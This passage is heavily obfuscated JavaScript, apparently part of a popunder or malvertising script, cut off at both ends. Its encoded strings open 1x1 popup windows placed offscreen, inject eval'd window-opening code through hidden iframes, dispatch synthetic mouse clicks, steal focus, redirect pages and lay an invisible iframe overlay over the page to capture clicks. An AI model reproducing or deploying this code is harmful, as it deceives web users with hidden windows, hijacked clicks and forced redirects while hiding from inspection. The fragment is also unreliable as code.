_0xe56fd7(0x105);};_0x589c7d[_0x55624f(0x93)]['\x72\x64']=function(_0x275429,_0x47520e,_0x778e7e,_0xe9aada){_0x5de669(this,arguments);};_0x589c7d[_0x55624f(0x93)]['\x6c']=function(_0x2b2949,_0x4cd7c0,_0x60c546,_0x11de53){var _0xc32196=_0x55624f;function _0x592646(){var _0x768c5=a0_0x2e74;clearTimeout(_0x5d9c36);_0x20ba0b[_0x768c5(0x249)](_0x768c5(0xf9),_0x768c5(0x117));_0x206763(function(){var _0x35c501=_0x768c5;_0x1c2c04[_0x35c501(0x1cf)]['\x62\x6f\x64\x79'][_0x35c501(0x219)](_0x20ba0b);},0x14);_0x2b2949[_0x768c5(0x203)](_0x244ad5[0x1],_0x244ad5[0x0]);_0x2b2949[_0x768c5(0xa2)](_0x244ad5[0x2],_0x244ad5[0x3]);_0x2b2949[_0x768c5(0x12b)][_0x768c5(0x1d7)]=_0xc5ad1e;_0x2b6ea0['\x49'](_0x768c5(0x27b),_0x592646,!0x0,_0x1c2c04);_0x5de669(_0x362786,_0x56bd84);}var _0x362786=this,_0x56bd84=arguments,_0x5d9c36,_0x244ad5=_0xa1c63c(_0x1c2c04),_0xc5ad1e=this['\x6b\x61'];this['\x63\x62'](_0x2b2949);_0x2b6ea0['\x77'](_0xc32196(0x27b),_0x592646,!0x0,_0x1c2c04);var _0x20ba0b=_0x589c7d['\x62'](this['\x71\x61']());_0x1c2c04[_0xc32196(0x1cf)]['\x62\x6f\x64\x79'][_0xc32196(0xcc)](_0x20ba0b);_0x5d9c36=_0x206763(_0x592646,_0x2c2439?0x7d0:0xbb8);};_0x589c7d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x3f4d52=this;if(!this['\x4c']){var _0x4e5442=_0x58c488();this['\x4c']=function(){var _0x14c81=a0_0x2e74;_0x3f4d52['\x61\x62'](_0x2152da&&0x0<_0x2152da[_0x14c81(0x23a)]?'':_0x4e5442);};}this['\x4c']();};_0x589c7d[_0x55624f(0x93)]['\x68']=function(){return!0x0;};_0x589c7d[_0x55624f(0x93)]['\x4a']=function(){return!0x0;};_0x589c7d[_0x55624f(0x93)]['\x4f']=function(){if(!_0x589c7d['\x66']){var _0x49688d=new _0x515f57();_0x49688d['\x62']('\x61');_0x589c7d['\x66']=_0x49688d;}return _0x589c7d['\x66'];};_0x589c7d[_0x55624f(0x93)]['\x63\x62']=function(_0x11f39a){var _0x4dc305=_0x55624f;this['\x46'](_0x11f39a)&&_0x11f39a[_0x4dc305(0x1cf)][_0x4dc305(0x1fe)](_0x23d010(_0x20e4c3(_0x4dc305(0x1bb)),void 0x0));};var _0x372be0=function(_0xbf15e8){this['\x69\x64']=_0xbf15e8;this['\x6b\x61']=null;};_0x372be0[_0x55624f(0x93)]=new _0x589c7d();_0x372be0[_0x55624f(0x93)]['\x43']=function(_0x4f0fed,_0x190017,_0x47857f,_0x2b046c){var _0x4e1d16=_0x55624f;this['\x6b\x61']=_0x190017;_0x4f0fed=this['\x4b'](_0x4f0fed,_0x4e1d16(0xde),'\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30');this['\x46'](_0x4f0fed)&&this['\x6c'](_0x4f0fed,_0x190017,_0x47857f,_0x2b046c);};_0x372be0[_0x55624f(0x93)]['\x63\x62']=function(_0x393c6e){_0x583297(_0x393c6e);};var _0x4a577c=function(_0x408355){this['\x69\x64']=_0x408355;this['\x6b\x61']=null;};_0x4a577c[_0x55624f(0x93)]=new _0x372be0();_0x4a577c[_0x55624f(0x93)]['\x43']=function(_0x3847d1,_0x408b00,_0x2b1510,_0x44cd06){var _0x305fe6=_0x55624f;this['\x6b\x61']=_0x408b00;_0x3847d1=_0x1c2c04[_0x305fe6(0x1cf)][_0x305fe6(0xe9)](_0x305fe6(0x127));_0x3847d1['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x305fe6(0x19c),_0x305fe6(0x286));_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x3847d1);var _0x48c75e=_0x3847d1[_0x305fe6(0x175)][_0x305fe6(0x1cf)][_0x305fe6(0xe9)](_0x305fe6(0x1d3));_0x48c75e[_0x305fe6(0x107)]='\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x66\x3d\x65\x76\x61\x6c\x28\x27\x77\x69\x6e\x64\x6f\x77\x27\x29\x3b\x66\x2e\x69\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x2c\x6f\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x66\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x6e\x2c\x6f\x29\x7d\x7d\x29\x28\x29\x3b';_0x3847d1[_0x305fe6(0x175)][_0x305fe6(0x1cf)][_0x305fe6(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x48c75e);_0x48c75e=_0x3847d1['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77']['\x69'](this['\x59'](),_0x305fe6(0x21e));_0x1c2c04[_0x305fe6(0x1cf)][_0x305fe6(0x133)][_0x305fe6(0x219)](_0x3847d1);this['\x6c'](_0x48c75e,_0x408b00,_0x2b1510,_0x44cd06);};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x61']=function(){var _0x545e62=_0x55624f;return _0x545e62(0x23c);};var _0x620198=function(_0x136b64){this['\x69\x64']=_0x136b64;};_0x620198[_0x55624f(0x93)]=new _0x4a577c();_0x620198[_0x55624f(0x93)]['\x6c']=function(_0x376ea2,_0x5818fc,_0x5e1336,_0x2323c6){var _0x188a14=_0x55624f;var _0x1efd87=this,_0x3b438b=!0x1,_0x5c7c57=arguments,_0x49f406=_0xa1c63c(_0x1c2c04);this['\x63\x62'](_0x376ea2);var _0x39b38d=_0x24967b[_0x188a14(0xe9)](_0x188a14(0x127));_0x39b38d[_0x188a14(0x19c)][_0x188a14(0xb5)]=_0x188a14(0x274);_0x39b38d[_0x188a14(0x20b)]='\x68\x74\x74\x70\x73\x3a'===location[_0x188a14(0xb3)]?_0x20e4c3(_0x188a14(0x256)):_0x20e4c3(_0x188a14(0x28e));var _0x16ea3f=_0x1c2c04[_0x188a14(0x17e)](function(){var _0x4e95b1=_0x188a14;try{!_0x3b438b&&_0x2b6ea0['\x4d\x62']()&&(_0x3b438b=!0x0,_0x24967b[_0x4e95b1(0x133)][_0x4e95b1(0xcc)](_0x39b38d),_0x206763(function(){var _0x248b7a=_0x4e95b1;try{_0x39b38d['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0x248b7a(0x219)](_0x39b38d),_0x376ea2[_0x248b7a(0x203)](_0x49f406[0x1],_0x49f406[0x0]),_0x376ea2[_0x248b7a(0xa2)](_0x49f406[0x2],_0x49f406[0x3]),_0x376ea2[_0x248b7a(0x12b)][_0x248b7a(0x1d7)]=_0x5818fc,clearInterval(_0x16ea3f),_0x5de669(_0x1efd87,_0x5c7c57);}catch(_0xf2fac4){_0x340935(_0x31d127['\x76'],_0x248b7a(0xe4)+_0xf2fac4);}},0x96));}catch(_0x14fc05){_0x340935(_0x31d127['\x76'],_0x4e95b1(0x187)+_0x14fc05);}},0xa);};var _0x267b85=function(_0x4c9e0f){this['\x69\x64']=_0x4c9e0f;};_0x267b85['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x620198();_0x267b85[_0x55624f(0x93)]['\x43']=function(_0x28adbb,_0x24c3fd,_0x19aa75,_0x38de39){var _0x4015c0=_0x55624f;_0x28adbb=this['\x4b'](_0x28adbb,_0x4015c0(0xde));this['\x46'](_0x28adbb)&&this['\x6c'](_0x28adbb,_0x24c3fd,_0x19aa75,_0x38de39);};_0x267b85[_0x55624f(0x93)]['\x6c']=function(_0x51a055,_0x2c4d35,_0x54cc4f,_0x3855b4){var _0x1382ba=_0x55624f;function _0x55c8d6(){var _0x5f4d10=a0_0x2e74;_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'][_0x5f4d10(0x219)](_0x224e82);_0x2b6ea0['\x49']('\x66\x6f\x63\x75\x73',_0x55c8d6,!0x0,_0x1c2c04);_0x51a055['\x67'](_0x5200dc,_0x2c4d35);_0x5de669(_0x2e699f,_0x39b0af);_0x51a055[_0x5f4d10(0x257)]();}var _0x2e699f=this,_0x39b0af=arguments,_0x5200dc=_0xa1c63c(_0x1c2c04);_0x51a055&&_0x51a055[_0x1382ba(0x1cf)]&&_0x51a055['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65'](_0x20e4c3(_0x1382ba(0x1c4)+this['\x59']()+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x67\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x68\x77\x74\x6c\x2c\x75\x29\x7b\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x31\x5d\x2c\x68\x77\x74\x6c\x5b\x30\x5d\x29\x3b\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x32\x5d\x2c\x68\x77\x74\x6c\x5b\x33\x5d\x29\x3b\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x75\x3b\x7d\x3b'));var _0x224e82=_0x589c7d['\x62'](this['\x71\x61']());_0x1c2c04[_0x1382ba(0x1cf)]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x224e82);_0x1c2c04['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x1382ba(0x27b),_0x55c8d6,!0x0);};var _0x4e8c21=function(_0x2df3e4){this['\x69\x64']=_0x2df3e4;};_0x4e8c21[_0x55624f(0x93)]=new _0x267b85();_0x4e8c21['\x62']=0x3;_0x267b85[_0x55624f(0x93)]['\x43']=function(_0x1c892c,_0x3a5315,_0x5c5408,_0x220717){_0x1c892c=this['\x4b'](_0x1c892c,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b');this['\x46'](_0x1c892c)&&this['\x6c'](_0x1c892c,_0x3a5315,_0x5c5408,_0x220717);};_0x4e8c21['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x2ac764,_0xd281f2,_0x44be01,_0x526a2e){var _0x30aeff=_0x55624f;var _0x3bdcc1=this,_0x4633a7=arguments,_0x346362=_0xa1c63c(_0x1c2c04);_0x2ac764&&_0x2ac764[_0x30aeff(0x1cf)]&&_0x2ac764[_0x30aeff(0x1cf)][_0x30aeff(0x1fe)](_0x23d010('',_0x20e4c3(_0x30aeff(0x10b)+_0x589c7d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x61']()+_0x30aeff(0x1c2))));_0x2b6ea0['\x77']('\x6d\x6f\x75\x73\x65\x75\x70',function(){var _0x1589df=_0x30aeff;function _0x47c4d2(){var _0x5d6afc=a0_0x2e74;_0x591f40||(_0x591f40=!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x5d6afc(0x133)][_0x5d6afc(0x219)](_0x1874e0),_0x2b6ea0['\x49'](_0x5d6afc(0x27b),_0x47c4d2,!0x0,_0x1c2c04),_0x4102e4[_0x5d6afc(0x203)](_0x346362[0x1],_0x346362[0x0]),_0x4102e4['\x6d\x6f\x76\x65\x54\x6f'](_0x346362[0x2],_0x346362[0x3]),_0x4102e4['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0xd281f2,_0x5de669(_0x3bdcc1,_0x4633a7),_0x2ac764[_0x5d6afc(0x257)]());}var _0x4102e4,_0x591f40=!0x1,_0x1874e0=_0x589c7d['\x62'](_0x3bdcc1['\x71\x61']());_0x1c2c04[_0x1589df(0x1cf)][_0x1589df(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x1874e0);_0x2b6ea0['\x77'](_0x1589df(0x27b),function(){var _0x42c727=_0x1589df;_0x2ac764['\x63\x6c\x65\x61\x6e']();_0x47c4d2();_0x1c2c04[_0x42c727(0x1a3)](_0x42c727(0x27b),_0x47c4d2,!0x0);},!0x0,_0x2ac764);_0x4102e4=window[_0x1589df(0x9f)](_0x1589df(0xde),_0x3bdcc1['\x59'](),_0x1589df(0x21e));_0x583297(_0x4102e4);_0x1c2c04[_0x1589df(0x230)](function(){_0x591f40||_0x47c4d2();},0x3e8*_0x4e8c21['\x62']);},!0x0,_0x2ac764);};_0x4134f2&&(_0x1acf74=_0x589c7d);_0x5b6ec4&&(_0x1acf74=_0x372be0);_0x4dd679&&(_0x1acf74=_0x4a577c);_0x10d639&&(_0x1acf74=_0x620198);_0x21f20c&&(_0x1acf74=_0x267b85);_0x2a1b74&&(_0x1acf74=_0x4e8c21);}else _0x1acf74=_0x585225;_0x5b6ec4=function(_0x56c1c9){this['\x69\x64']=_0x56c1c9;};_0x5b6ec4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x4b627c();_0x5b6ec4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x3f0d0c,_0xc33021,_0x27a48f,_0x1e3ae1){var _0x2c72d6=_0x55624f;_0xc33021+=_0x1a2180();_0xc33021=_0x5626c9(_0xc33021);_0x3f0d0c=this['\x4b'](_0x3f0d0c,_0xc33021,'\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x6e\x6f\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x6e\x6f\x2c\x20\x6d\x65\x6e\x75\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x74\x61\x74\x75\x73\x3d\x6e\x6f\x2c\x20\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x6e\x6f\x2c\x20\x77\x69\x64\x74\x68\x3d'+window[_0x2c72d6(0x115)][_0x2c72d6(0xd7)]+_0x2c72d6(0xb4)+window[_0x2c72d6(0x115)][_0x2c72d6(0xe5)]);this['\x46'](_0x3f0d0c)&&(this['\x6c'](_0x3f0d0c,null,_0x27a48f,_0x1e3ae1),_0x5c2040());};var _0x1942f4=function(_0x125796){var _0x4236d6=_0x55624f;this[_0x4236d6(0x9d)]=_0x125796||0x3e8;this['\x69\x64']=_0x1942f4[_0x4236d6(0x93)]['\x69\x64']+this[_0x4236d6(0x9d)]/0x2710;};_0x1942f4[_0x55624f(0x93)]=new _0x5cae8c(0x10);_0x1942f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0xbb4683,_0x4350c6){var _0x1412f4=_0x55624f;_0x1412f4(0x1ab)!==typeof _0x1c2c04['\x69\x69\x6e\x66']?_0x4350c6+='\x26\x69\x6e\x63\x3d'+_0x1c2c04[_0x1412f4(0x26c)]:_0x4350c6+=_0x1412f4(0xcb);var _0x438ebc=_0x4a2d58['\x61\x61']['\x4b'][_0x1412f4(0x233)](this,_0xbb4683,_0x1412f4(0x20f)),_0x571e5b=this;_0x571e5b['\x46'](_0x438ebc)&&_0x206763(function(){var _0x3be5cf=_0x1412f4;_0x571e5b['\x46'](_0x438ebc)&&_0x438ebc[_0x3be5cf(0x12b)][_0x3be5cf(0xad)](_0x4350c6);},this[_0x1412f4(0x9d)]);return _0x438ebc;};_0x1942f4[_0x55624f(0x93)]['\x51\x61']=function(){return 0x1;};_0x4dd679=function(_0x53cefd){this['\x69\x64']=_0x53cefd;};_0x4dd679[_0x55624f(0x93)]=new _0x3a78fe();_0x4dd679['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x14d53b,_0x1d5260){var _0x33fd44=_0x55624f;_0x1d5260+=_0x1a2180();var _0x1539c1=this,_0x547df5=_0x323330('\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27'+_0x17bc50['\x53\x62']()+'\x27\x3b'),_0x98ad89=this['\x61\x63'](_0x1c2c04[_0x33fd44(0x12b)]['\x68\x72\x65\x66']);_0x206763(function(){var _0x199ed3=_0x33fd44;_0x1539c1['\x46'](_0x98ad89)&&_0x17bc50['\x64\x63'](_0x98ad89,window[_0x199ed3(0x288)],_0x547df5,_0x1d5260);_0x5c2040();},0x3e8);};_0x4dd679['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x3501ff,_0x21775d,_0x343978,_0x589eb2){var _0x3e50be=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);this['\x44\x61']();_0x1e8d47[_0x3e50be(0x93)]['\x6c'][_0x3e50be(0x192)](this,arguments);window[_0x3e50be(0x118)]=this['\x6d']['\x48'];};_0x10d639=function(_0x4da8db){this['\x69\x64']=_0x4da8db;};_0x10d639[_0x55624f(0x93)]=new _0x1942f4(0x10);_0x10d639['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x52\x62']=function(){return'\x2f\x2f';};_0x10d639['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0xe6d9b3){var _0xcf7865=_0x55624f;var _0x19a626=_0x2c4e52?_0x2c4e52:this['\x52\x62']()+_0x28932f+'\x2f'+_0x5d4107('\x61\x62\x6d\x74'),_0x3dc9bf;0xeca8f===_0x5bce23?(_0x3dc9bf=_0x1c2c04[_0xcf7865(0x9f)](window[_0xcf7865(0x12b)][_0xcf7865(0x1d7)]),_0xe6d9b3=_0x24967b[_0xcf7865(0xe9)](_0xcf7865(0x1d3)),_0xe6d9b3[_0xcf7865(0x107)]=_0xcf7865(0x248),_0x3dc9bf[_0xcf7865(0x1cf)][_0xcf7865(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0xe6d9b3),_0x206763(function(){var _0x303984=_0xcf7865;_0x3dc9bf[_0x303984(0x12b)]=_0x19a626;},0x64)):_0x3dc9bf=_0xe6d9b3(_0x19a626,this['\x59']());return _0x3dc9bf;};_0x10d639[_0x55624f(0x93)]['\x6c']=function(_0x1b2ce1,_0x4c96c0,_0x4c02dd,_0x443c01){var _0x3ff48d=this,_0x293a20=arguments;_0x308579['\x6b\x62'](_0x1b2ce1,function(_0x342c2f,_0x36abc9){var _0x393bd7=a0_0x2e74;_0x36abc9===_0x1b2ce1&&window[_0x393bd7(0x230)](function(){var _0x2881fa=_0x393bd7;_0x1b2ce1[_0x2881fa(0x12b)][_0x2881fa(0x1d7)]=_0x3ff48d[_0x2881fa(0x1a2)];_0x4b627c[_0x2881fa(0x93)]['\x6c'][_0x2881fa(0x192)](_0x3ff48d,_0x293a20);},0xa);});};_0x10d639[_0x55624f(0x93)]['\x58']=function(_0x34826d){return _0x517621['\x46\x61'](_0x34826d,'\x2f',_0x1ee3cf,this);};_0x21f20c=function(_0xca0e76){this['\x69\x64']=_0xca0e76;};_0x21f20c[_0x55624f(0x93)]=new _0x4b627c();_0x21f20c[_0x55624f(0x93)]['\x43']=function(_0x41fa2b,_0x3a79fe,_0x63ab68,_0x1f6959){var _0x27556b=_0x55624f;_0x3a79fe+=_0x1a2180();_0x41fa2b(_0x3a79fe,this['\x59'](),[_0x27556b(0x17b)+screen[_0x27556b(0xe5)],_0x27556b(0x186)+screen[_0x27556b(0xd7)],_0x27556b(0x131)][_0x27556b(0x200)]())[_0x27556b(0xa2)](0x0,0x0);_0x4b627c[_0x27556b(0x93)]['\x6c'][_0x27556b(0x192)](this,arguments);_0x5c2040();};_0x2a1b74=function(_0x4aa95c){this['\x69\x64']=_0x4aa95c;};_0x2a1b74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1942f4(0x10);_0x2a1b74[_0x55624f(0x93)]['\x43']=function(_0x263ac2,_0x4388d8,_0x206943,_0x5d363a){var _0x17c99f=_0x55624f;_0x4388d8+=_0x1a2180();_0x263ac2=_0x54ee39['\x4f\x62'](_0x17c99f(0xa6)+_0x4388d8+'\x27\x3b\x7d\x2c\x32\x35\x30\x29');var _0xda1d6f=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'](_0x17c99f(0x139));_0xda1d6f['\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74'](_0x17c99f(0xd6),!0x0,!0x0,_0x1c2c04,0x1,0x0,0x0,0x0,0x0,!0x1,!0x1,!0x1,!0x1,0x0,null);_0x263ac2['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0xda1d6f);this['\x6c'](null,_0x4388d8,_0x206943,_0x5d363a);_0x5c2040();};_0x2a1b74[_0x55624f(0x93)]['\x6c']=function(_0x12f7e3,_0x13752a,_0x2b4733,_0xfe71e0){var _0x31ec43=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);_0x1e8d47[_0x31ec43(0x93)]['\x6c'][_0x31ec43(0x192)](this,arguments);};_0x372be0=function(_0xb96a89){this['\x69\x64']=_0xb96a89;};_0x372be0[_0x55624f(0x93)]=new _0x4b627c();_0x372be0[_0x55624f(0x93)]['\x43']=function(_0x3c01ed,_0x68cbfb){var _0x4ba52e=_0x55624f;_0x68cbfb+=_0x1a2180();this['\x44\x61']();this[_0x4ba52e(0xce)](_0x68cbfb);_0x5c2040();};_0x372be0[_0x55624f(0x93)]['\x72\x65\x64\x69\x72\x65\x63\x74']=function(_0x5e48d5){var _0x34dbc9=_0x55624f;_0x5e48d5=_0x5626c9(_0x5e48d5);_0x1c2c04[_0x34dbc9(0x12b)][_0x34dbc9(0x1d7)]=_0x5e48d5;};var _0x9ced41=function(_0x592a86){var _0x448abb=_0x55624f;_0x592a86&&(_0x592a86=_0x592a86['\x73\x74\x79\x6c\x65'],_0x592a86[_0x448abb(0xd7)]=0x0,_0x592a86['\x68\x65\x69\x67\x68\x74']=0x0,_0x592a86[_0x448abb(0x226)]=_0x448abb(0x24b));},_0x49b06b=function(_0x3664ec){var _0x3cbad1=_0x55624f;_0x3664ec&&_0x3664ec['\x6c\x6f\x61\x64\x65\x64']&&_0x3664ec[_0x3cbad1(0x249)](_0x3cbad1(0x19c),_0x54ee39['\x49\x61'](window[_0x3cbad1(0x115)][_0x3cbad1(0x1b5)],window[_0x3cbad1(0x115)][_0x3cbad1(0x9b)]));},_0x4a577c=function(_0x2e58e9){this['\x69\x64']=_0x2e58e9;this['\x57\x62']=null;};_0x4a577c[_0x55624f(0x93)]=new _0x10d639(0x10);_0x4a577c[_0x55624f(0x93)]['\x4b']=function(){};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(){};_0x4a577c[_0x55624f(0x93)]['\x56\x63']=function(_0x197689){var _0x12136e=_0x55624f;_0x9ced41(this['\x57\x62']);_0x197689?(_0x2ed28f(_0x31d127['\x66\x61']),this['\x44']['\x6c\x62']()):_0x2ed28f(_0x31d127['\x57\x61']);_0x1e8d47[_0x12136e(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};var _0x2461cb=function(_0x4a76a9){var _0x1140b3=_0x55624f;var _0x2b795f=_0x24967b[_0x1140b3(0xe9)](_0x1140b3(0x127));_0x2b795f[_0x1140b3(0xf6)]=0x0;_0x2b795f[_0x1140b3(0x269)]='\x6e\x6f';_0x2b795f[_0x1140b3(0x249)]('\x73\x74\x79\x6c\x65',_0x54ee39['\x49\x61'](window['\x73\x63\x72\x65\x65\x6e']['\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68'],window[_0x1140b3(0x115)][_0x1140b3(0x9b)]));_0x2b795f['\x73\x72\x63']=_0x4a76a9;_0x2b6ea0['\x69\x61'](function(){var _0x1a01ce=_0x1140b3;_0x9ced41(_0x2b795f);_0x2b6ea0['\x77'](_0x1a01ce(0x235),function(_0x4bef5e){var _0x18006e=_0x1a01ce;'\x6c'==_0x4bef5e[_0x4bef5e[_0x18006e(0x235)]?'\x6d\x65\x73\x73\x61\x67\x65':_0x18006e(0xf9)]&&(_0x2b795f[_0x18006e(0xaf)]=!0x0,_0x49b06b(_0x2b795f),_0x2b795f[_0x18006e(0x27b)]());},!0x0,_0x1c2c04);_0x1c2c04[_0x1a01ce(0x1cf)][_0x1a01ce(0x133)][_0x1a01ce(0xcc)](_0x2b795f);});return _0x2b795f;},_0xf3a783=function(_0x52a24f){var _0x247758=_0x55624f;var _0x249720=_0x1c2c04[_0x247758(0x1cf)]['\x62\x6f\x64\x79'];_0x249720&&_0x249720[_0x247758(0x100)]!==_0x52a24f&&_0x249720['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](_0x249720['\x6c\x61\x73\x74\x43\x68\x69\x6c\x64'],_0x52a24f);},_0x3e1cce=[0x0,0x0],_0x50c735=function(){_0x2e1b8a['\x77'](_0x50314b,function(_0x3470da){var _0x5a08b0=a0_0x2e74;try{_0x203f7b['\x66']()['\x69\x64']===_0x4a2d58['\x65\x61']['\x69\x64']&&(_0x3e1cce=(_0x3470da||window['\x65\x76\x65\x6e\x74'])[_0x5a08b0(0x251)]);}catch(_0x29cdf3){_0x340935(_0x31d127['\x76'],'\x69\x66\x72\x61\x6d\x65\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x63\x6f\x72\x64\x73\x3a'+_0x29cdf3);}});};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x37ca88=_0x55624f;var _0x59a88e=this;if(!this['\x4c']){_0x50c735();var _0x387372=this['\x58'](this['\x6d']),_0x387372=_0x37ca88(0x28b)+_0x1ee3cf+'\x2f'+encodeURI(_0x111378('\x61\x62\x70\x66\x69\x3f\x75\x72\x6c\x3d'+encodeURIComponent(_0x387372['\x74\x6f\x53\x74\x72\x69\x6e\x67']()))),_0x31a41f=_0x2461cb(_0x387372);this['\x57\x62']=_0x31a41f;_0x2b6ea0['\x77']('\x6d\x65\x73\x73\x61\x67\x65',function(_0x1f6cd2){var _0x53e8c7=_0x37ca88;_0x1f6cd2=_0x1f6cd2[_0x1f6cd2['\x6d\x65\x73\x73\x61\x67\x65']?_0x53e8c7(0x235):_0x53e8c7(0xf9)];'\x6f'!=_0x1f6cd2&&'\x63'!=_0x1f6cd2||_0x59a88e['\x56\x63']('\x6f'==_0x1f6cd2);},!0x0,_0x1c2c04);_0x49b06b(_0x31a41f);_0x1b8654(function(){var _0x59f632=_0x37ca88;_0xf3a783(_0x31a41f);_0x203f7b['\x62']()==_0x4a2d58['\x65\x61']&&0x0===_0x203f7b['\x44']['\x42']()[0x0]?_0x2152da&&0x0<_0x2152da[_0x59f632(0x23a)]||_0x2152da&&0x1>_0x2152da[_0x59f632(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x59f632(0x23a)]?(_0x9ced41(_0x31a41f),_0x206763(function(){var _0x23b45d=_0x59f632;var _0x443e41=_0x54ee39['\x6f\x61'](_0x3e1cce);_0x49b06b(_0x31a41f);_0x2152da&&0x0<_0x2152da[_0x23b45d(0x23a)]&&!_0x203f7b['\x47'](_0x443e41)?_0x9ced41(_0x31a41f):_0x2152da&&0x1>_0x2152da[_0x23b45d(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x23b45d(0x23a)]&&_0x203f7b['\x73'](_0x443e41)&&_0x9ced41(_0x31a41f);},0x1)):_0x49b06b(_0x31a41f):_0x9ced41(_0x31a41f);},0x64);this['\x4c']=function(){};}return this['\x4c'];};_0x620198=function(_0x3dcc32,_0x4c965f,_0x252c5c){var 